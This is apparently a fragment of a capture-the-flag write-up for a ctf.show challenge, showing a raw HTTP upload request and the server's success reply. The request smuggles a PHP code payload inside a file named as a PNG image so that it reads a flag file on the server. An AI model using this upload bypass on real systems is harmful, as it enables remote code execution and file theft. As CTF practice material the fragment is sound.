 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoKmHS5FNB3T3LZvg
Origin: http://ac139d60-0a03-44ed-aef8-c587bcdc3168.challenge.ctf.show
Referer: http://ac139d60-0a03-44ed-aef8-c587bcdc3168.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17d66ba8b3568-0b0d91f37f80ae-978183a-144000-17d66ba8b36390
Connection: close

------WebKitFormBoundaryoKmHS5FNB3T3LZvg
Content-Disposition: form-data; name="file"; filename="mumuzi.png"
Content-Type: image/png

<?=tac../f*?>
------WebKitFormBoundaryoKmHS5FNB3T3LZvg--
{"code":0,"msg":"upload\/mumuzi.png"}